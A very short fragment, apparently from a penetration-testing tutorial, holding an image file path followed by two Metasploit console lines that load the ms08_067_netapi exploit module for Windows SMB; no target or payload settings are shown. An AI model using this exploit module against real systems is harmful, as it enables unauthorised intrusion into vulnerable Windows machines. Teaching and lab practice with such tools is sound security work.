 msf > use exploit/windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) >